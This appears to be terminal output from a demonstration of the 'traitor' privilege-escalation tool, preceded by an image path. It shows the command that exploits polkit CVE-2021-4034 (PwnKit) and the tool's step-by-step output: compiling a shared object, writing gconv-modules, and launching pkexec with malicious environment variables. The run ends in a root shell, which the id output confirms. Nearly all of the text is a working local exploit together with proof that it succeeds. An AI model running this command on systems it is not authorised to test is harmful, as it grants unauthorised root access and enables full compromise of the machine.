 ❯ traitor -e polkit:CVE-2021-4034
TRAITOR v0.0.0
https://github.com/liamg/traitor
[+] Assessing machine state...
[+] Checking for opportunities...
[+][polkit:CVE-2021-4034] Polkit version is vulnerable!
[+][polkit:CVE-2021-4034] Opportunity found, trying to exploit it...
[+][polkit:CVE-2021-4034] Setting up filesystem tree...
[+][polkit:CVE-2021-4034] Compiling shared object...
[+][polkit:CVE-2021-4034] Writing local gconv-modules...
[+][polkit:CVE-2021-4034] Starting /usr/bin/pkexec with malicious environment variables set...
sh-5.1# id
uid=0(root) gid=0(root) groups=0(root),971(docker),998(wheel),1000(liamg)
sh-5.1#